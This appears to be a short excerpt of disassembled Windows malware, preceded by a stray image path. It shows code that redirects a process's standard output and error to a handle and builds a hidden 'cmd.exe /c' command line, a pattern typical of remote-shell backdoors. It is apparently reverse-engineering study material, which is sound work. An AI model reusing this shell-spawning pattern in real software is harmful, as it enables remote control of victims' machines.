 lea eax, [ebp+StartupInfo]
mov [ebp+StartupInfo.cb], 44h
push eax ; lpStartupInfo
call ds:GetStartupInfoA
mov eax, [ebp+hObject]
push 400h ; uSize
mov [ebp+StartupInfo.hStdError], eax
mov [ebp+StartupInfo.hStdOutput], eax
lea eax, [ebp+CommandLine]
mov [ebp+StartupInfo.wShowWindow], bx
push eax ; lpBuffer
mov [ebp+StartupInfo.dwFlags], 101h
call ds:GetSystemDirectoryA
cmp dword_1008E5C4, ebx
jz short loc_100101D7
push offset aCmd_exeC ; "\\cmd.exe /c "
jmp short loc_100101DC
loc_100101D7: ; "\\command.exe /c "
push offset aCommand_exeC
loc_100101DC:
lea eax, [ebp+CommandLine]
push eax ; Dest
call strcat
pop ecx
lea eax, [ebp+Dst]
pop ecx
push 0FFh ; Size
push ebx ; Val
push eax ; Dst
call memset
add esp, 0Ch
loc_100101FF: